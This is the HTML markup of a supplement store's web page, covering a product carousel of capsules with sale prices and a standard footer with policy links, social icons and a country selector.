<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571 3000w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/Wild_Warrior_Nutrition_-_Methylated_Multivitamin.jpg?v=1764036571&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Best Methylated Multivitamin for Men"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/methylated-multivitamin-with-l-methlyfolate-for-men-and-women"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              >
                Wild Warrior Nutrition Methylated Multivitamin for Men | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
            
          >
            <a
              href="/products/methylated-multivitamin-with-l-methlyfolate-for-men-and-women"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
            >
              Wild Warrior Nutrition Methylated Multivitamin for Men | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7972605100188"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $20.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $34.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7972605100188"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-2"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=165 165w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=360 360w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=533 533w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=720 720w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=940 940w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233 1080w
                "
                src="//wildwarriornutrition.com/cdn/shop/products/em-19.jpg?v=1666883233&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Grass Fed Bull Testicle"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/grassfed-beef-testicle-supplement-orchic-extract"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              >
                Wild Warrior Nutrition Grass-fed Bull Testicle Capsules (Orchic Extract) | 90 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
            
          >
            <a
              href="/products/grassfed-beef-testicle-supplement-orchic-extract"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
            >
              Wild Warrior Nutrition Grass-fed Bull Testicle Capsules (Orchic Extract) | 90 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7371492130972"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $20.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $34.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $20.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492130972"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-3"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902 3000w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/240430_Pine_Pollen_Caps_Mock_Up_AMAZON_FRONT.jpg?v=1722010902&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shop for Pine Pollen Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pine-pollen-capsules"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              >
                Wild Warrior Nutrition Pine Pollen Capsules | Cracked Cell Wall | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
            
          >
            <a
              href="/products/pine-pollen-capsules"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
            >
              Wild Warrior Nutrition Pine Pollen Capsules | Cracked Cell Wall | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="7371492393116"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $14.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $24.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-7371492393116"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-4"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-rating.css?v=157771854592137137841711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-volume-pricing.css?v=56284703641257077881711541189" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-background-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 107.44773519163762%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 107.44773519163762%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=165 165w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=360 360w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=533 533w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=720 720w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=940 940w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=1066 1066w,//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499 2296w
                "
                src="//wildwarriornutrition.com/cdn/shop/files/251105TESTOELITEMOCKUPfront.jpg?v=1765914499&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2296"
                height="2467"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/testo-elite-wild-warrior-nutrition-1"
                id="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052 NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              >
                Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
                class="badge badge--bottom-left color-accent-1"
              >Sale</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
            
          >
            <a
              href="/products/testo-elite-wild-warrior-nutrition-1"
              id="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052 Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
            >
              Wild Warrior Nutrition Testo Elite | Men&#39;s Testosterone Booster | 60 Capsules
            </a>
          </h3>
          <div class="card-information"><div class="targetbay_star_container" id="8721269457052"></div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $17.97
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $29.95
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.97
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge top left"><span
              id="Badge-template--16569178226844__32b84f8b-c527-42b7-b122-44633f1cdbe3-8721269457052"
              class="badge badge--bottom-left color-accent-1"
            >Sale</span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all scroll-trigger animate--slide-in">
        <a
          href="/collections/shop"
          class="button"
          aria-label="View all products in the All collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--16569174655132__custom_liquid_D3pqBb" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--16569174655132__custom_liquid_D3pqBb-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--16569174655132__custom_liquid_D3pqBb-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--16569174655132__custom_liquid_D3pqBb-padding">
    <div style="padding:12px 28px;">
  <div class="klaviyo-form-WbBCCH"></div>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--16569174655132__footer" class="shopify-section shopify-section-group-footer-group"><script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 138540898});
    });
  }
</script>

<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/section-footer.css?v=125160298726032154631711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-newsletter.css?v=4727253280200485261711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501711541189" rel="stylesheet" type="text/css" media="all" />
<link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991711541189" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 9px;
  }

  .section-sections--16569174655132__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 12px;
    }

    .section-sections--16569174655132__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--16569174655132__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/wholesale-application"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              US and International Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscribe and Save Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Influencers
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        >

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/wildwarriornutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/wildwarriornutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@WildWarriorNutrition" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="FooterCountryList"
    aria-describedby="FooterCountryLabel"
  >
    <span>USD
      $ | United States</span>
    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

  </button>
  <div class="disclosure__list-wrapper" hidden>
    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="AU"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Australia
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            
            data-value="CA"
          >
            <span class="localization-form__currency">USD
              $ |</span
            >
            Canada
          </a>
